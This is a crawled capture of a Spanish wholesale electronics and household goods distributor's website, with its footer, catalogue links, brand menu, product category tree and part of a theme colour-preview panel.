      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row main-main">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="typo">
      <p>Hercomar es una empresa dedicada a la venta al por mayor de multi-producto. </p>
<p><strong>+ 34 968 85 49 11</strong></p>
<p>hercomar@hercomar.com</p>
<p>Beniel (Murcia)</p>
    </div>
  </div>

  <div class="block-social md-bottom">
    <h4>Síguenos</h4>
    <ul class="social-links">
              <li class="facebook"><a href="#" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top">Facebook</a></li>
              <li class="twitter"><a href="#" title="Twitter" target="_blank" data-toggle="tooltip" data-placement="top">Twitter</a></li>
              <li class="rss"><a href="#" title="Rss" target="_blank" data-toggle="tooltip" data-placement="top">Rss</a></li>
              <li class="youtube"><a href="#" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top">YouTube</a></li>
              <li class="vimeo"><a href="#" title="Vimeo" target="_blank" data-toggle="tooltip" data-placement="top">Vimeo</a></li>
              <li class="instagram"><a href="#" title="Instagram" target="_blank" data-toggle="tooltip" data-placement="top">Instagram</a></li>
          </ul>
  </div>


          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Información</h4>
        <ul>
                      <li><a href="http://hercomar.com/content/4-quienes-somos" title="Quienes somos">Quienes somos</a></li>
                                <li>
                          <a href="http://hercomar.com/tiendas" title="Nuestras tiendas">Nuestras tiendas</a>
                        </li>
                      <li>
                          <a href="http://hercomar.com/productos-rebajados" title="Promociones especiales">Promociones especiales</a>
                        </li>
                      <li>
                          <a href="http://hercomar.com/novedades" title="Novedades">Novedades</a>
                        </li>
                      <li>
                          <a href="http://hercomar.com/mas-vendidos" title="Los más vendidos">Los más vendidos</a>
                        </li>
                      <li>
                          <a href="http://hercomar.com/contactenos" title="Contacte con nosotros">Contacte con nosotros</a>
                        </li>
                      <li>
                          <a href="http://hercomar.com/mapa del sitio" title="Mapa del sitio">Mapa del sitio</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <div class="col-12 col-lg-6">
<h4>Catálogos</h4>
<ul>
<li><a href="http://hercomar.com/descargas/duracell_2023.pdf">Duracell 23</a></li>
<li><a href="http://hercomar.com/descargas/duracell_pilas_especiales_2023.pdf">Duracell P. Especiales 23</a></li>
<li><a href="http://hercomar.com/descargas/go_rock_electrotek_sonido_ocio_gadgets_2023.pdf">Go Rock Electrotek 23</a></li>
<li><a href="http://hercomar.com/descargas/henkel_2023.pdf">Henkel 23</a></li>
<li><a href="http://hercomar.com/descargas/thulos_electrotek_pae_menaje_2023.pdf">Thulos Electrotek 23</a></li>
</ul>
</div>
<div class="col-12 col-lg-6">
<h4>Catálogos</h4>
<ul>
<li><a href="http://hercomar.com/descargas/haydent_ventiladores_2023.pdf">Haydent Ventiladores 23</a></li>
<li><a href="http://hercomar.com/descargas/jata_ventilacion_2023.pdf">Jata Ventilación 23</a></li>
<li><a href="http://hercomar.com/descargas/jata_hogar_2022-23.pdf">Jata Hogar 22-23</a></li>
<li><a href="http://hercomar.com/descargas/jata_hogar_primavera_2023.pdf">Jata Hogar Primavera 23</a></li>
<li><a href="http://hercomar.com/descargas/vier_2020.pdf">Vier 20</a></li>
</ul>
</div>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <p style="text-align: center;"><span style="color: #2445a2;"><strong>KIT DIGITAL - Sitio Web y presencia en internet</strong></span></p>
<p style="text-align: center;"><img src="http://hercomar.com/img/cms/logo2_publi_kit_digital.png" alt="Plan de Recuperación, Transformación y Resiliencia. Financiado por la Unión Europea NextGenerationEU." width="394" height="60" /></p>
<p style="text-align: center;"><!-- wp:spacer {"height":"50px"} --> <!-- /wp:spacer --></p>
<p style="text-align: center;">Copyright © 2023 - <b>Hercomar Beniel Distribuciones, S.L.</b>  |  Powered by - <span style="color: #2445a2;">IO Informática</span></p>
  </div>
</div>

      </div>
    
  </div>

        
      </footer>

    </main>

    
        <div class="js-aone-popupnewsletter" data-save-time="1687874972" data-modal-newsletter-controller="http://hercomar.com/module/zonepopupnewsletter/modalNewsletter"></div>
<div class="js-popup-newsletter-form" data-ajax-submit-url="http://hercomar.com/module/zonepopupnewsletter/subscribe"></div>  <div class="aone-colors-live-preview d-none d-md-block">
    <div class="live-preview-toggle js-previewToggle" data-preview-controller="http://hercomar.com/module/zonecolorsfonts/preview"><i class="fa fa-cog"></i></div>
    <div class="live-preview-container js-previewContainer"></div>
  </div>
  <div id="cookieMessage" class="cookie-message js-cookieMessage">
    <div class="cookie-message-wrapper">
      <div class="cookie-message-content">
        <p>Este sitio web usa cookies. Al continuar navegando por el sitio, acepta nuestro uso de cookies. <a href="/pro/index.php?id_cms=7&amp;controller=cms">Descubre más aquí</a>.</p>
      </div>
      <a class="cookie-close-button btn js-cookieCloseButton">Aceptar</a>
    </div>
  </div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Volver Arriba" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    
      <div class="js-pending-query page-loading-overlay">
      <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
        <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
      </div>
    </div>
  

    
      
  <script type="text/javascript" src="http://hercomar.com/themes/core.js" ></script>
  <script type="text/javascript" src="http://hercomar.com/themes/ZOneTheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="http://hercomar.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="http://hercomar.com/themes/ZOneTheme/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="http://hercomar.com/themes/ZOneTheme/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="http://hercomar.com/themes/ZOneTheme/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="http://hercomar.com/themes/ZOneTheme/assets/js/custom.js" ></script>

    

    
      
    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hercomar.com/module/zonemegamenu/menuDropdownContent
body_size: 1523
content:
{"1":"","2":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot3 dd1 category-horizontally\"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><ul class=\"category-subs\"><li><a href=\"http:\/\/hercomar.com\/8001-pilas\"><span>PILAS<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/8002-bombillas\"><span>BOMBILLAS<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/8004-pegamentos\"><span>PEGAMENTOS<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/8003-electro-hogar\"><span>ELECTRO-HOGAR<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/8011-cocina\"><span>COCINA<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/8005-accelectronica\"><span>ACC.ELECTRONICA<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/8007-accinformatica\"><span>ACC.INFORMATICA<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/8008-varios\"><span>VARIOS<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/7997-zona-outlet\"><span>ZONA OUTLET<\/span><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/7998-novedades\"><span>NOVEDADES<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><\/div>","3":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot3 dd2 \"><div class=\"content-grid amanufacturer-content\"><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/21-cegasa\" title=\"CEGASA\">CEGASA<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/187-citizen\" title=\"CITIZEN\">CITIZEN<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/303-daewoo\" title=\"DAEWOO\">DAEWOO<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/1-duracell\" title=\"DURACELL\">DURACELL<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/461-electrotek\" title=\"ELECTROTEK\">ELECTROTEK<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/79-energizer\" title=\"ENERGIZER\">ENERGIZER<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/299-freestyle\" title=\"FREESTYLE\">FREESTYLE<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/422-go-rock\" title=\"GO ROCK\">GO ROCK<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/5-gp\" title=\"GP\">GP<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/23-hama\" title=\"HAMA\">HAMA<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/115-hp\" title=\"HP\">HP<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/322-jata\" title=\"JATA\">JATA<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/140-kingston\" title=\"KINGSTON\">KINGSTON<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/30-kodak\" title=\"KODAK\">KODAK<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/331-lifestyle\" title=\"LIFESTYLE\">LIFESTYLE<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/103-loctite\" title=\"LOCTITE\">LOCTITE<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/451-magefesa\" title=\"MAGEFESA\">MAGEFESA<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/349-matel\" title=\"MATEL\">MATEL<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/6-maxell\" title=\"MAXELL\">MAXELL<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/395-nevir\" title=\"NEVIR\">NEVIR<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/301-omega\" title=\"OMEGA\">OMEGA<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/471-oral-b\" title=\"ORAL-B\">ORAL-B<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/2-panasonic\" title=\"PANASONIC\">PANASONIC<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/18-pattex\" title=\"PATTEX\">PATTEX<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/4-philips\" title=\"PHILIPS\">PHILIPS<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/243-qoo-pro\" title=\"QOO PRO\">QOO PRO<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/280-samsung\" title=\"SAMSUNG\">SAMSUNG<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/27-solac\" title=\"SOLAC\">SOLAC<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/192-supertite\" title=\"SUPERTITE\">SUPERTITE<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/13-thomson\" title=\"THOMSON\">THOMSON<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/391-unecol\" title=\"UNECOL\">UNECOL<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/245-varta\" title=\"VARTA\">VARTA<\/a><\/div><\/div><div class=\"aitem\"><div class=\"brand-name\"><a href=\"http:\/\/hercomar.com\/brand\/403-vier\" title=\"VIER\">VIER<\/a><\/div><\/div><\/div><\/div><\/div>","4":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd3 \"><div class=\"ahtml-content typo\"><p>Ultimas novedades del mercado<\/p><\/div><\/div><\/div>","5":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd4 \"><div class=\"ahtml-content typo\"><p>Precios rebajados<\/p><\/div><\/div><\/div>","6":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd5 \"><div class=\"ahtml-content typo\"><ul class=\"linklist mb-0\"><li><a href=\"http:\/\/hercomar.com\/iniciar-sesion?back=my-account?back=my-account\"><b>Iniciar sesi\u00f3n<\/b><\/a><\/li><li><a href=\"http:\/\/hercomar.com\/content\/4-quienes-somos\"><b>Quienes somos<\/b><\/a><\/li><li><strong><a href=\"http:\/\/hercomar.com\/content\/6-comerciales\">Comerciales<\/a><\/strong><\/li><li><strong><a href=\"http:\/\/hercomar.com\/content\/1-entrega\">Entrega mercanc\u00eda<\/a><\/strong><\/li><\/ul><\/div><\/div><\/div>","7":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd6 \"><div class=\"ahtml-content typo\"><ul class=\"linklist mb-0\"><li><strong><a href=\"http:\/\/hercomar.com\/content\/3-terminos-y-condiciones-de-uso\">Condiciones de uso<\/a><\/strong><\/li><li><strong><a href=\"http:\/\/hercomar.com\/content\/2-aviso-legal\">Aviso legal<\/a><\/strong><\/li><li><strong><a href=\"http:\/\/hercomar.com\/content\/7-politica-de-cookies\">Pol\u00edtica de Cookies<\/a><\/strong><\/li><li><strong><a href=\"http:\/\/hercomar.com\/content\/8-informacion-cookies\">Informaci\u00f3n Cookies<\/a><\/strong><\/li><li><strong><a href=\"http:\/\/hercomar.com\/content\/9-declaracion-de-accesibilidad\">Accesibilidad Web<\/a><\/strong><\/li><\/ul><\/div><\/div><\/div>","8":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hercomar.com/module/zonethememanager/categoryTree
body_size: 2371
content:
<div class="category-tree sidebar-category-tree js-sidebar-categories"><ul><li><a href="http://hercomar.com/8001-pilas" title="PILAS" data-category-id="8001"><span>PILAS</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="http://hercomar.com/66-pilas-alcalinas" title="PILAS ALCALINAS" data-category-id="66">PILAS ALCALINAS</a></li><li><a href="http://hercomar.com/119-pilas-industrial" title="PILAS INDUSTRIAL" data-category-id="119">PILAS INDUSTRIAL</a></li><li><a href="http://hercomar.com/115-pilas-audifonos" title="PILAS AUDIFONOS" data-category-id="115">PILAS AUDIFONOS</a></li><li><a href="http://hercomar.com/116-pilas-electronica" title="PILAS ELECTRONICA" data-category-id="116">PILAS ELECTRONICA</a></li><li><a href="http://hercomar.com/118-pilas-fotografia" title="PILAS FOTOGRAFIA" data-category-id="118">PILAS FOTOGRAFIA</a></li><li><a href="http://hercomar.com/114-pilas-reloj" title="PILAS RELOJ" data-category-id="114">PILAS RELOJ</a></li><li><a href="http://hercomar.com/117-pilas-seguridad" title="PILAS SEGURIDAD" data-category-id="117">PILAS SEGURIDAD</a></li><li><a href="http://hercomar.com/68-pilas-recargables" title="PILAS RECARGABLES" data-category-id="68">PILAS RECARGABLES</a></li><li><a href="http://hercomar.com/98-pilas-salinas" title="PILAS SALINAS" data-category-id="98">PILAS SALINAS</a></li><li><a href="http://hercomar.com/67-baterias" title="BATERIAS" data-category-id="67">BATERIAS</a></li><li><a href="http://hercomar.com/69-cargadores-pilas" title="CARGADORES PILAS" data-category-id="69">CARGADORES PILAS</a></li></ul></div></li><li><a href="http://hercomar.com/8002-bombillas" title="BOMBILLAS" data-category-id="8002"><span>BOMBILLAS</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="http://hercomar.com/122-tubos-fluorescentes" title="TUBOS FLUORESCENTES" data-category-id="122">TUBOS FLUORESCENTES</a></li><li><a href="http://hercomar.com/145-bombillas-led" title="BOMBILLAS LED" data-category-id="145">BOMBILLAS LED</a></li><li><a href="http://hercomar.com/146-bombillas-led-blister" title="BOMBILLAS LED BLISTER" data-category-id="146">BOMBILLAS LED BLISTER</a></li><li><a href="http://hercomar.com/84-bombillas-incandescentes" title="BOMBILLAS INCANDESCENTES" data-category-id="84">BOMBILLAS INCANDESCENTES</a></li><li><a href="http://hercomar.com/86-bombillas-incandescentes-blister" title="BOMBILLAS INCANDESCENTES BLISTER" data-category-id="86">BOMBILLAS INCANDESCENTES BLISTER</a></li><li><a href="http://hercomar.com/149-bombillas-bajo-consumo" title="BOMBILLAS BAJO CONSUMO" data-category-id="149">BOMBILLAS BAJO CONSUMO</a></li><li><a href="http://hercomar.com/150-bombillas-bajo-consumo-blister" title="BOMBILLAS BAJO CONSUMO BLISTER" data-category-id="150">BOMBILLAS BAJO CONSUMO BLISTER</a></li><li><a href="http://hercomar.com/147-bombillas-eco-halogenas" title="BOMBILLAS ECO-HALOGENAS" data-category-id="147">BOMBILLAS ECO-HALOGENAS</a></li><li><a href="http://hercomar.com/85-bombillas-recambio-linternas" title="BOMBILLAS RECAMBIO LINTERNAS" data-category-id="85">BOMBILLAS RECAMBIO LINTERNAS</a></li><li><a href="http://hercomar.com/151-bombillas-varias" title="BOMBILLAS VARIAS" data-category-id="151">BOMBILLAS VARIAS</a></li><li><a href="http://hercomar.com/101-electricidad" title="ELECTRICIDAD" data-category-id="101">ELECTRICIDAD</a></li><li><a href="http://hercomar.com/71-linternas" title="LINTERNAS" data-category-id="71">LINTERNAS</a></li></ul></div></li><li><a href="http://hercomar.com/8004-pegamentos" title="PEGAMENTOS" data-category-id="8004"><span>PEGAMENTOS</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="http://hercomar.com/92-pegamento" title="PEGAMENTO" data-category-id="92">PEGAMENTO</a></li><li><a href="http://hercomar.com/131-spray" title="SPRAY" data-category-id="131">SPRAY</a></li><li><a href="http://hercomar.com/130-cinta-pegamento" title="CINTA PEGAMENTO" data-category-id="130">CINTA PEGAMENTO</a></li></ul></div></li><li><a href="http://hercomar.com/8003-electro-hogar" title="ELECTRO-HOGAR" data-category-id="8003"><span>ELECTRO-HOGAR</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="http://hercomar.com/163-iluminacion" title="ILUMINACION" data-category-id="163">ILUMINACION</a></li><li><a href="http://hercomar.com/18-soportes" title="SOPORTES" data-category-id="18">SOPORTES</a></li><li><a href="http://hercomar.com/125-altavoces" title="ALTAVOCES" data-category-id="125">ALTAVOCES</a></li><li><a href="http://hercomar.com/126-auriculares" title="AURICULARES" data-category-id="126">AURICULARES</a></li><li><a href="http://hercomar.com/154-auriculares-cascos" title="AURICULARES CASCOS" data-category-id="154">AURICULARES CASCOS</a></li><li><a href="http://hercomar.com/155-auriculares-m-libres" title="AURICULARES M/LIBRES" data-category-id="155">AURICULARES M/LIBRES</a></li><li><a href="http://hercomar.com/95-cuidado-personal" title="CUIDADO PERSONAL" data-category-id="95">CUIDADO PERSONAL</a></li><li><a href="http://hercomar.com/132-secador-pelo" title="SECADOR PELO" data-category-id="132">SECADOR PELO</a></li><li><a href="http://hercomar.com/134-alisador-pelo" title="ALISADOR PELO" data-category-id="134">ALISADOR PELO</a></li><li><a href="http://hercomar.com/133-depiladoras" title="DEPILADORAS" data-category-id="133">DEPILADORAS</a></li><li><a href="http://hercomar.com/136-corta-pelos" title="CORTA PELOS" data-category-id="136">CORTA PELOS</a></li><li><a href="http://hercomar.com/135-afeitadoras" title="AFEITADORAS" data-category-id="135">AFEITADORAS</a></li><li><a href="http://hercomar.com/124-electrodomestico-grande" title="ELECTRODOMESTICO GRANDE" data-category-id="124">ELECTRODOMESTICO GRANDE</a></li><li><a href="http://hercomar.com/123-sartenes" title="SARTENES" data-category-id="123">SARTENES</a></li><li><a href="http://hercomar.com/143-ollas" title="OLLAS" data-category-id="143">OLLAS</a></li><li><a href="http://hercomar.com/112-aspiradores-limpieza" title="ASPIRADORES LIMPIEZA" data-category-id="112">ASPIRADORES LIMPIEZA</a></li><li><a href="http://hercomar.com/77-baño" title="BAÑO" data-category-id="77">BAÑO</a></li><li><a href="http://hercomar.com/65-cd" title="CD" data-category-id="65">CD</a></li><li><a href="http://hercomar.com/64-cintas-audio" title="CINTAS AUDIO" data-category-id="64">CINTAS AUDIO</a></li><li><a href="http://hercomar.com/62-cintas-camara" title="CINTAS CAMARA" data-category-id="62">CINTAS CAMARA</a></li><li><a href="http://hercomar.com/63-cintas-video" title="CINTAS VIDEO" data-category-id="63">CINTAS VIDEO</a></li><li><a href="http://hercomar.com/72-cocina" title="COCINA" data-category-id="72">COCINA</a></li><li><a href="http://hercomar.com/73-hi-fi" title="HI-FI" data-category-id="73">HI-FI</a></li><li><a href="http://hercomar.com/74-imagen-tv-video" title="IMAGEN TV/VIDEO" data-category-id="74">IMAGEN TV/VIDEO</a></li><li><a href="http://hercomar.com/78-limpieza" title="LIMPIEZA" data-category-id="78">LIMPIEZA</a></li><li><a href="http://hercomar.com/79-personal" title="PERSONAL" data-category-id="79">PERSONAL</a></li><li><a href="http://hercomar.com/140-calculadoras" title="CALCULADORAS" data-category-id="140">CALCULADORAS</a></li><li><a href="http://hercomar.com/139-calefaccion" title="CALEFACCION" data-category-id="139">CALEFACCION</a></li><li><a href="http://hercomar.com/137-relojes" title="RELOJES" data-category-id="137">RELOJES</a></li><li><a href="http://hercomar.com/138-ventilacion" title="VENTILACION" data-category-id="138">VENTILACION</a></li><li><a href="http://hercomar.com/75-telefonia" title="TELEFONIA" data-category-id="75">TELEFONIA</a></li><li><a href="http://hercomar.com/58-fundas-camara-movil" title="FUNDAS CAMARA/MOVIL" data-category-id="58">FUNDAS CAMARA/MOVIL</a></li></ul></div></li><li><a href="http://hercomar.com/8011-cocina" title="COCINA" data-category-id="8011"><span>COCINA</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="http://hercomar.com/159-cafeteras" title="CAFETERAS" data-category-id="159">CAFETERAS</a></li><li><a href="http://hercomar.com/160-recipientes" title="RECIPIENTES" data-category-id="160">RECIPIENTES</a></li><li><a href="http://hercomar.com/161-tapas" title="TAPAS" data-category-id="161">TAPAS</a></li><li><a href="http://hercomar.com/158-termos" title="TERMOS" data-category-id="158">TERMOS</a></li><li><a href="http://hercomar.com/162-teteras" title="TETERAS" data-category-id="162">TETERAS</a></li><li><a href="http://hercomar.com/129-menage-cocina" title="MENAGE COCINA" data-category-id="129">MENAGE COCINA</a></li></ul></div></li><li><a href="http://hercomar.com/8005-accelectronica" title="ACC.ELECTRONICA" data-category-id="8005"><span>ACC.ELECTRONICA</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="http://hercomar.com/94-cables-adaptadores" title="CABLES/ADAPTADORES" data-category-id="94">CABLES/ADAPTADORES</a></li></ul></div></li><li><a href="http://hercomar.com/8007-accinformatica" title="ACC.INFORMATICA" data-category-id="8007"><span>ACC.INFORMATICA</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="http://hercomar.com/80-memoria-tarjetas" title="MEMORIA TARJETAS" data-category-id="80">MEMORIA TARJETAS</a></li><li><a href="http://hercomar.com/153-memoria-pendrive" title="MEMORIA PENDRIVE" data-category-id="153">MEMORIA PENDRIVE</a></li><li><a href="http://hercomar.com/108-informatica" title="INFORMATICA" data-category-id="108">INFORMATICA</a></li></ul></div></li><li><a href="http://hercomar.com/8008-varios" title="VARIOS" data-category-id="8008"><span>VARIOS</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="http://hercomar.com/32-ferreteria" title="FERRETERIA" data-category-id="32">FERRETERIA</a></li><li><a href="http://hercomar.com/121-cargadores-varios" title="CARGADORES VARIOS" data-category-id="121">CARGADORES VARIOS</a></li><li><a href="http://hercomar.com/17-guantes" title="GUANTES" data-category-id="17">GUANTES</a></li></ul></div></li><li><a href="http://hercomar.com/7997-zona-outlet" title="ZONA OUTLET" data-category-id="7997"><span>ZONA OUTLET</span></a></li><li><a href="http://hercomar.com/7998-novedades" title="NOVEDADES" data-category-id="7998"><span>NOVEDADES</span></a></li></ul></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hercomar.com/module/zonecolorsfonts/preview
body_size: 4544
content:
<div id="js-colorsLivePreview">
  <div class="live-preview-title">Preview Colors</div>

  <div class="live-preview-boxed-wide js-boxedWide">
    <a href="#" class="js-previewBoxed">Boxed</a>
    <a href="#" class="js-previewWide active">Wide</a>
    <span class="style">
      <span class="boxed_bg_css js-boxedBackgroundCSS">body { background-color: #bdbdbd;background-image: url(http://hercomar.com/modules/zonethememanager/views/img/front/Img-boxed-15.jpg);background-repeat: no-repeat;background-attachment: fixed;background-position: center;background-size: cover;}</span>
      <span class="preview"></span>
    </span>
  </div>

  <div class="live-preview-special-style js-specialStyle">
    <label class="custom-checkbox">
      <span>Disable Border Radius</span>
      <span class="check-wrap">
        <input type="checkbox" name="disable_border_radius">
        <span class="check-shape"><i class="material-icons check-icon">check</i></span>
      </span>
    </label>
    <label class="custom-checkbox">
      <span for="disable_box_shadow">Disable Box Shadow</span>
      <span class="check-wrap">
        <input type="checkbox" name="disable_box_shadow">
        <span class="check-shape"><i class="material-icons check-icon">check</i></span>
      </span>
    </label>
    <label class="custom-checkbox">
      <span for="background_block_title">Background for Block Title</span>
      <span class="check-wrap">
        <input type="checkbox" name="background_block_title">
        <span class="check-shape"><i class="material-icons check-icon">check</i></span>
      </span>
    </label>
  </div>

    	<div class="live-preview-wrapper">
      <p class="hint">Pick a color, then click OK</p>

              <div class="acolor js-color color_text">
          <label title="" data-toggle="tooltip" data-placement="top">Normal Text</label>
          <div class="color-pick js-colorPicker color_text" style="background-color: #5d5d5d;" data-color="#5d5d5d"></div>
                      <span class="style">
              <span class="selector">pre, .form-control, .form-control:focus, .input-group-text, .custom-select, .custom-file-label, .custom-file-label::after, body, .btn-teriary, .btn.btn-teriary, .ui-autocomplete.ui-menu .ui-menu-item a, .dropdown select, .dropdown-item, .aone-popupnewsletter</span>
              <span class="property">color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
